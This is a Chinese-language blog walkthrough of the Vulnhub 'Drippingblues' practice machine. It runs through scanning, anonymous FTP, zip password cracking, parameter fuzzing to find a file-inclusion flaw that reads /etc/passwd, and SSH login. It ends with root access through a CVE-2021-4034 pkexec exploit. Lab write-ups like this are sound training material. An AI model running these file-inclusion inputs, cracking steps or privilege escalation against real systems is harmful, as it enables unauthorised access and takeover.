Vulnhub靶场练习 – Drippingblues
Knowledge
- robots.txt - spider dined
- fcrackzip - zip password crack
- ffuf - url parameters fuzz
- polkit - CVE-2021-4034 privilege escalation
1. Environment Setup
靶机下载链接:drippingblues
这个环境直接用VMware没有发现IP的问题,是一个Ubuntu 的desktop环境。
2. Reconnaisence
1. IP Address
arp-scan扫一下ip地址:
1
2
3
4
5
6
7
8
9
10
11
|
┌──(v4ler1an㉿kali)-[~/reports/http_172.16.86.144]
└─$ sudo arp-scan -l
Interface: eth0, type: EN10MB, MAC: xxxxx, IPv4: 172.16.86.138
Starting arp-scan 1.10.0 with 256 hosts (https://github.com/royhills/arp-scan)
172.16.86.1 5e:52:30:c9:b7:65 (Unknown: locally administered)
172.16.86.2 00:50:56:fd:f8:ec VMware, Inc.
172.16.86.144 00:0c:29:cd:c8:dc VMware, Inc.
172.16.86.254 00:50:56:fe:01:5c VMware, Inc.
8 packets received by filter, 0 packets dropped by kernel
Ending arp-scan 1.10.0: 256 hosts scanned in 2.394 seconds (106.93 hosts/sec). 4 responded
|
2. Port Info
nmap看下端口信息:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
|
┌──(v4ler1an㉿kali)-[~/reports/http_172.16.86.144]
└─$ nmap -T4 -A -Pn 172.16.86.144
Starting Nmap 7.94SVN ( https://nmap.org ) at 2023-11-08 21:01 EST
Nmap scan report for 172.16.86.144
Host is up (0.0024s latency).
Not shown: 997 closed tcp ports (conn-refused)
PORT STATE SERVICE VERSION
21/tcp open ftp vsftpd 3.0.3
| ftp-syst:
| STAT:
| FTP server status:
| Connected to ::ffff:172.16.86.138
| Logged in as ftp
| TYPE: ASCII
| No session bandwidth limit
| Session timeout in seconds is 300
| Control connection is plain text
| Data connections will be plain text
| At session startup, client count was 4
| vsFTPd 3.0.3 - secure, fast, stable
|_End of status
| ftp-anon: Anonymous FTP login allowed (FTP code 230)
|_-rwxrwxrwx 1 0 0 471 Sep 19 2021 respectmydrip.zip [NSE: writeable]
22/tcp open ssh OpenSSH 8.2p1 Ubuntu 4ubuntu0.3 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 3072 9e:bb:af:6f:7d:a7:9d:65:a1:b1:a1:be:91:cd:04:28 (RSA)
| 256 a3:d3:c0:b4:c5:f9:c0:6c:e5:47:64:fe:91:c5:cd:c0 (ECDSA)
|_ 256 4c:84:da:5a:ff:04:b9:b5:5c:5a:be:21:b6:0e:45:73 (ED25519)
80/tcp open http Apache httpd 2.4.41 ((Ubuntu))
|_http-server-header: Apache/2.4.41 (Ubuntu)
| http-robots.txt: 2 disallowed entries
|_/dripisreal.txt /etc/dripispowerful.html
|_http-title: Site doesn't have a title (text/html; charset=UTF-8).
Service Info: OSs: Unix, Linux; CPE: cpe:/o:linux:linux_kernel
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 6.75 seconds
|
开放的端口信息:
| port |
service |
| 21 |
FTP |
| 22 |
SSH |
| 80 |
HTTP Web |
对于21端口,首先尝试一下匿名登录:anonymous/anonymous:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
|
┌──(v4ler1an㉿kali)-[~/Documents/tmp]
└─$ ftp 172.16.86.144
Connected to 172.16.86.144.
220 (vsFTPd 3.0.3)
Name (172.16.86.144:v4ler1an): anonymous
331 Please specify the password.
Password:
230 Login successful.
Remote system type is UNIX.
Using binary mode to transfer files.
ftp> ls
229 Entering Extended Passive Mode (|||49420|)
150 Here comes the directory listing.
-rwxrwxrwx 1 0 0 471 Sep 19 2021 respectmydrip.zip
226 Directory send OK.
ftp> pwd
Remote directory: /
ftp> get respectmydrip.zip
local: respectmydrip.zip remote: respectmydrip.zip
229 Entering Extended Passive Mode (|||5400|)
150 Opening BINARY mode data connection for respectmydrip.zip (471 bytes).
100% |**************************************************************************************************************************************| 471 8.98 MiB/s 00:00 ETA
226 Transfer complete.
471 bytes received in 00:00 (629.22 KiB/s)
ftp> cd /homw
550 Failed to change directory.
|
把目录下的respectmydrip.zip下载下来,解压时发现需要密码,先暂时搁置。切换目录失败,看来只能拿到这个压缩包了。
同样的账号密码尝试SSH失败,也正常,ftp和ssh本来就是俩东西。
访问80端口的web服务:
1
2
3
4
5
6
7
8
9
10
11
|
┌──(v4ler1an㉿kali)-[~/Documents/tmp]
└─$ curl http://172.16.86.144
<html>
<body>
driftingblues is hacked again so it's now called drippingblues. :D hahaha
<br>
by
<br>
travisscott & thugger
</body>
</html>
|
页面提示已经被hack了,还留下了两个名字,这俩名字后面可能会有用,比如是ssh的登录用户,实战场景下也就是攻击者留下的后门账户。
3. Web Directory
对80端口的web directory进行扫描:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
|
┌──(v4ler1an㉿kali)-[~/Documents/tmp]
└─$ dirb http://172.16.86.144 -r
-----------------
DIRB v2.22
By The Dark Raver
-----------------
START_TIME: Wed Nov 8 21:34:40 2023
URL_BASE: http://172.16.86.144/
WORDLIST_FILES: /usr/share/dirb/wordlists/common.txt
OPTION: Not Recursive
-----------------
GENERATED WORDS: 4612
---- Scanning URL: http://172.16.86.144/ ----
+ http://172.16.86.144/index.php (CODE:200|SIZE:138)
+ http://172.16.86.144/robots.txt (CODE:200|SIZE:78)
+ http://172.16.86.144/server-status (CODE:403|SIZE:278)
-----------------
END_TIME: Wed Nov 8 21:34:44 2023
DOWNLOADED: 4612 - FOUND: 3
|
发现一个robots.txt文件,访问:
1
2
3
4
5
|
┌──(v4ler1an㉿kali)-[~/Documents/tmp]
└─$ curl http://172.16.86.144/robots.txt
User-agent: *
Disallow: /dripisreal.txt
Disallow: /etc/dripispowerful.html
|
访问下:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
|
┌──(v4ler1an㉿kali)-[~/Documents/tmp]
└─$ curl http://172.16.86.144/dripisreal.txt
hello dear hacker wannabe,
go for this lyrics:
https://www.azlyrics.com/lyrics/youngthug/constantlyhating.html
count the n words and put them side by side then md5sum it
ie, hellohellohellohello >> md5sum hellohellohellohello
it's the password of ssh
┌──(v4ler1an㉿kali)-[~/Documents/tmp]
└─$ curl http://172.16.86.144/etc/dripispowerful.html
<!DOCTYPE HTML PUBLIC "-//IETF//DTD HTML 2.0//EN">
<html><head>
<title>404 Not Found</title>
</head><body>
<h1>Not Found</h1>
<p>The requested URL was not found on this server.</p>
<hr>
<address>Apache/2.4.41 (Ubuntu) Server at 172.16.86.144 Port 80</address>
</body></html>
|
第一个文件提示我们去计算歌词的单词然后md5值作为ssh的登录密码,看起来不太现实,因为这个歌词很长,先暂时搁置;第二个文件访问不到,看来etc目录可能是操作系统的etc目录。
3. Exploit
截止到目前为止,我们拿到的数据有一个respectmydrip.zip文件,但是带密码;另外有一个ssh密码的提示信息。
1. Zip Crack
首先尝试破解respectmydrip.zip文件:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
|
┌──(v4ler1an㉿kali)-[~/Documents/tmp]
└─$ fcrackzip -D -p /usr/share/wordlists/rockyou.txt -u respectmydrip.zip
PASSWORD FOUND!!!!: pw == 072528035
┌──(v4ler1an㉿kali)-[~/Documents/tmp]
└─$ unzip respectmydrip.zip
Archive: respectmydrip.zip
[respectmydrip.zip] respectmydrip.txt password:
extracting: respectmydrip.txt
inflating: secret.zip
┌──(v4ler1an㉿kali)-[~/Documents/tmp]
└─$ ll
total 16
drwxr-xr-x 3 v4ler1an v4ler1an 4096 Nov 8 21:19 reports
-rw-r--r-- 1 v4ler1an v4ler1an 20 Sep 19 2021 respectmydrip.txt
-rw-r--r-- 1 v4ler1an v4ler1an 471 Sep 19 2021 respectmydrip.zip
-rw-r--r-- 1 v4ler1an v4ler1an 171 Sep 19 2021 secret.zip
|
还真被我们爆破了这个压缩包。解压secret.zip提示还有密码,继续爆破尝试失败,密码也失败。查看respectmydrip.txt:
1
2
3
|
┌──(v4ler1an㉿kali)-[~/Documents/tmp]
└─$ cat cat respectmydrip.txt
just focus on "drip"
|
看来是个提示。
2. URL Parameters Fuzz
在前面的web directory的scan时,还有一个index.php的路径,我们可以尝试关注下这个文件。该文件处理的是web的主页面:

我们在前面的robot.txt中还有一个/etc/dripispowerful.html访问不到,那么可以尝试能不能通过index.php来看下这个文件。
对index.php进行一个get方法的parameters的fuzz看看能不能传递参数,如果包含一个文件包含漏洞,那么就可以访问/etc/dripispowerful.html文件了:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
|
┌──(v4ler1an㉿kali)-[~/Documents/tools/scan/wfuzz]
└─$ ffuf -ic -c -r -w /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt -u 'http://172.16.86.144/index.php?FUZZ=/etc/passwd' -fs 138
/'___\ /'___\ /'___\
/\ \__/ /\ \__/ __ __ /\ \__/
\ \ ,__\\ \ ,__\/\ \/\ \ \ \ ,__\
\ \ \_/ \ \ \_/\ \ \_\ \ \ \ \_/
\ \_\ \ \_\ \ \____/ \ \_\
\/_/ \/_/ \/___/ \/_/
v2.1.0-dev
________________________________________________
:: Method : GET
:: URL : http://172.16.86.144/index.php?FUZZ=/etc/passwd
:: Wordlist : FUZZ: /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt
:: Follow redirects : true
:: Calibration : false
:: Timeout : 10
:: Threads : 40
:: Matcher : Response status: 200-299,301,302,307,401,403,405,500
:: Filter : Response size: 138
________________________________________________
drip [Status: 200, Size: 3032, Words: 50, Lines: 58, Duration: 85ms]
:: Progress: [220547/220547] :: Job [1/1] :: 1626 req/sec :: Duration: [0:02:49] :: Errors: 0 ::
|
成功发现drip参数,突然发现刚好是respectmydrip.txt文件中的提示信息。。。
使用drip参数访问一下/etc/dripispowerful.html文件:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
|
┌──(v4ler1an㉿kali)-[~/Documents/tools/scan/wfuzz]
└─$ curl http://172.16.86.144/index.php?drip=/etc/dripispowerful.html
<!DOCTYPE html>
<html>
<body>
<style>
body {
background-image: url('drippin.jpg');
background-repeat: no-repeat;
}
@font-face {
font-family: Segoe;
src: url('segoeui.ttf');
}
.mainfo {
text-align: center;
border: 1px solid #000000;
font-family: 'Segoe';
padding: 5px;
background-color: #ffffff;
margin-top: 300px;
}
.emoji {
width: 32px;
}
</style>
password is:
imdrippinbiatch
</body>
</html>
<html>
<body>
driftingblues is hacked again so it's now called drippingblues. :D hahaha
<br>
by
<br>
travisscott & thugger
</body>
</html>
|
其中有一个password,接下来就用这个password和之前的两个用户名去尝试ssh登录。
4. Privilege Escalation
1. User Login
分别使用travisscott/imdrippinbiatch和thugger/imdrippinbiatch尝试登录ssh,发现第二个可以成功登录,并且可以读取到一个user.txt:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
|
┌──(v4ler1an㉿kali)-[~/Documents/tools/scan/wfuzz]
└─$ ssh thugger@172.16.86.144
thugger@172.16.86.144's password:
Welcome to Ubuntu 20.04 LTS (GNU/Linux 5.11.0-34-generic x86_64)
* Documentation: https://help.ubuntu.com
* Management: https://landscape.canonical.com
* Support: https://ubuntu.com/advantage
263 updates can be installed immediately.
30 of these updates are security updates.
To see these additional updates run: apt list --upgradable
New release '22.04.3 LTS' available.
Run 'do-release-upgrade' to upgrade to it.
Your Hardware Enablement Stack (HWE) is supported until April 2025.
*** System restart required ***
Last login: Wed Nov 8 17:05:31 2023 from 172.16.86.138
thugger@drippingblues:~$ ls
Desktop Documents Downloads Music Pictures Public Templates Videos user.txt
thugger@drippingblues:~$ id
uid=1001(thugger) gid=1001(thugger) groups=1001(thugger)
thugger@drippingblues:~$ ls
Desktop Documents Downloads Music Pictures Public Templates Videos user.txt
thugger@drippingblues:~$ cat user.txt
5C50FC503A2ABE93B4C5EE3425496521thugger@drippingblues:~$
|
感觉是个md5,尝试去碰撞一下:

2. Privilege Escalation
接下来就是想办法去提权,内核版本比较高,而且环境中没有make、gcc等编译工具:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
|
thugger@drippingblues:~$ uname -a
Linux drippingblues 5.11.0-34-generic #36~20.04.1-Ubuntu SMP Fri Aug 27 08:06:32 UTC 2021 x86_64 x86_64 x86_64 GNU/Linux
thugger@drippingblues:~$ cat /proc/version
Linux version 5.11.0-34-generic (buildd@lgw01-amd64-001) (gcc (Ubuntu 9.3.0-17ubuntu1~20.04) 9.3.0, GNU ld (GNU Binutils for Ubuntu) 2.34) #36~20.04.1-Ubuntu SMP Fri Aug 27 08:06:32 UTC 2021
thugger@drippingblues:~$ gcc
Command 'gcc' not found, but can be installed with:
apt install gcc
Please ask your administrator.
thugger@drippingblues:~$ make
Command 'make' not found, but can be installed with:
apt install make # version 4.2.1-1.2, or
apt install make-guile # version 4.2.1-1.2
Ask your administrator to install one of them.
|
但是发现了python3环境:
1
2
3
4
5
|
thugger@drippingblues:~$ python3
Python 3.8.10 (default, May 26 2023, 14:05:08)
[GCC 9.4.0] on linux
Type "help", "copyright", "credits" or "license" for more information.
>>> exit()
|
在寻找SUID程序时,发现了pkexec:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
|
thugger@drippingblues:~$ find / -perm -4000 -type f -exec ls -la {} 2>/dev/null \;
-rwsr-xr-x 1 root root 72712 Kas 24 2022 /snap/core22/864/usr/bin/chfn
-rwsr-xr-x 1 root root 44808 Kas 24 2022 /snap/core22/864/usr/bin/chsh
-rwsr-xr-x 1 root root 72072 Kas 24 2022 /snap/core22/864/usr/bin/gpasswd
-rwsr-xr-x 1 root root 47480 Şub 21 2022 /snap/core22/864/usr/bin/mount
-rwsr-xr-x 1 root root 40496 Kas 24 2022 /snap/core22/864/usr/bin/newgrp
-rwsr-xr-x 1 root root 59976 Kas 24 2022 /snap/core22/864/usr/bin/passwd
-rwsr-xr-x 1 root root 55672 Şub 21 2022 /snap/core22/864/usr/bin/su
-rwsr-xr-x 1 root root 232416 Nis 3 2023 /snap/core22/864/usr/bin/sudo
-rwsr-xr-x 1 root root 35192 Şub 21 2022 /snap/core22/864/usr/bin/umount
-rwsr-xr-- 1 root systemd-resolve 35112 Eki 25 2022 /snap/core22/864/usr/lib/dbus-1.0/dbus-daemon-launch-helper
-rwsr-xr-x 1 root root 338536 Tem 19 22:41 /snap/core22/864/usr/lib/openssh/ssh-keysign
-rwsr-xr-x 1 root root 111080 Ağu 10 2021 /snap/snapd/12883/usr/lib/snapd/snap-confine
-rwsr-xr-x 1 root root 43088 Eyl 16 2020 /snap/core18/2796/bin/mount
-rwsr-xr-x 1 root root 64424 Haz 28 2019 /snap/core18/2796/bin/ping
-rwsr-xr-x 1 root root 44664 Kas 29 2022 /snap/core18/2796/bin/su
-rwsr-xr-x 1 root root 26696 Eyl 16 2020 /snap/core18/2796/bin/umount
-rwsr-xr-x 1 root root 76496 Kas 29 2022 /snap/core18/2796/usr/bin/chfn
-rwsr-xr-x 1 root root 44528 Kas 29 2022 /snap/core18/2796/usr/bin/chsh
-rwsr-xr-x 1 root root 75824 Kas 29 2022 /snap/core18/2796/usr/bin/gpasswd
-rwsr-xr-x 1 root root 40344 Kas 29 2022 /snap/core18/2796/usr/bin/newgrp
-rwsr-xr-x 1 root root 59640 Kas 29 2022 /snap/core18/2796/usr/bin/passwd
-rwsr-xr-x 1 root root 149080 Nis 4 2023 /snap/core18/2796/usr/bin/sudo
-rwsr-xr-- 1 root systemd-resolve 42992 Eki 25 2022 /snap/core18/2796/usr/lib/dbus-1.0/dbus-daemon-launch-helper
-rwsr-xr-x 1 root root 436552 Mar 30 2022 /snap/core18/2796/usr/lib/openssh/ssh-keysign
-rwsr-xr-x 1 root root 43088 Eyl 16 2020 /snap/core18/2128/bin/mount
-rwsr-xr-x 1 root root 64424 Haz 28 2019 /snap/core18/2128/bin/ping
-rwsr-xr-x 1 root root 44664 Mar 22 2019 /snap/core18/2128/bin/su
-rwsr-xr-x 1 root root 26696 Eyl 16 2020 /snap/core18/2128/bin/umount
-rwsr-xr-x 1 root root 76496 Mar 22 2019 /snap/core18/2128/usr/bin/chfn
-rwsr-xr-x 1 root root 44528 Mar 22 2019 /snap/core18/2128/usr/bin/chsh
-rwsr-xr-x 1 root root 75824 Mar 22 2019 /snap/core18/2128/usr/bin/gpasswd
-rwsr-xr-x 1 root root 40344 Mar 22 2019 /snap/core18/2128/usr/bin/newgrp
-rwsr-xr-x 1 root root 59640 Mar 22 2019 /snap/core18/2128/usr/bin/passwd
-rwsr-xr-x 1 root root 149080 Oca 19 2021 /snap/core18/2128/usr/bin/sudo
-rwsr-xr-- 1 root systemd-resolve 42992 Haz 11 2020 /snap/core18/2128/usr/lib/dbus-1.0/dbus-daemon-launch-helper
-rwsr-xr-x 1 root root 436552 Mar 4 2019 /snap/core18/2128/usr/lib/openssh/ssh-keysign
-rwsr-xr-- 1 root dip 395144 Tem 23 2020 /usr/sbin/pppd
-rwsr-xr-x 1 root root 31032 Şub 21 2022 /usr/bin/pkexec
-rwsr-xr-x 1 root root 67816 Şub 7 2022 /usr/bin/su
-rwsr-xr-x 1 root root 166056 Nis 4 2023 /usr/bin/sudo
-rwsr-xr-x 1 root root 39144 Şub 7 2022 /usr/bin/umount
-rwsr-xr-x 1 root root 14728 Eki 27 14:51 /usr/bin/vmware-user-suid-wrapper
-rwsr-xr-x 1 root root 85064 Kas 29 2022 /usr/bin/chfn
-rwsr-xr-x 1 root root 53040 Kas 29 2022 /usr/bin/chsh
-rwsr-xr-x 1 root root 88464 Kas 29 2022 /usr/bin/gpasswd
-rwsr-xr-x 1 root root 68208 Kas 29 2022 /usr/bin/passwd
-rwsr-xr-x 1 root root 39144 Mar 7 2020 /usr/bin/fusermount
-rwsr-xr-x 1 root root 44784 Kas 29 2022 /usr/bin/newgrp
-rwsr-xr-x 1 root root 55528 Şub 7 2022 /usr/bin/mount
-rwsr-xr-- 1 root messagebus 51344 Eki 25 2022 /usr/lib/dbus-1.0/dbus-daemon-launch-helper
-rwsr-sr-x 1 root root 14488 Eki 23 19:31 /usr/lib/xorg/Xorg.wrap
-rwsr-xr-x 1 root root 22840 Şub 21 2022 /usr/lib/policykit-1/polkit-agent-helper-1
-rwsr-xr-x 1 root root 146888 May 29 15:09 /usr/lib/snapd/snap-confine
-rwsr-xr-x 1 root root 14488 Tem 8 2019 /usr/lib/eject/dmcrypt-get-device
-rwsr-xr-x 1 root root 473576 Ağu 5 01:02 /usr/lib/openssh/ssh-keysign
|
在进程信息中发现了polkitd进程:
1
2
3
4
5
6
|
thugger@drippingblues:~$ ps -ef
... ...
root 19330 1 0 05:04 ? 00:00:00 /usr/sbin/cupsd -l
root 29599 1 0 05:06 ? 00:00:00 /usr/lib/policykit-1/polkitd --no-debug
root 29605 1 0 05:06 ? 00:00:00 /usr/sbin/ModemManager --filter-policy=strict
... ...
|
那就直接用polkitd进行提权。使用sftp上传CVE-2021-4034-exp并执行进行提权:
1
2
3
4
5
6
7
|
thugger@drippingblues:~$ python3 cve-2021-4034.py
# id
uid=0(root) gid=0(root) groups=0(root),1001(thugger)
# ls /root
root.txt
# cat /root/root.txt
78CE377EF7F10FF0EDCA63DD60EE63B8#
|
这个md5进行碰撞没有发现结果。
没有其他东西了,应该也就到此为止了。
Notes
思路梳理
url parameters fuzz –> robots.txt get file info –> get password –> login ssh –> polkit privilege escalation
CVE-2021-3560
CVE-2021-3560也是一个polkit常用的提权漏洞,但是在本次的测试中一直失败。



 V4ler1an
V4ler1an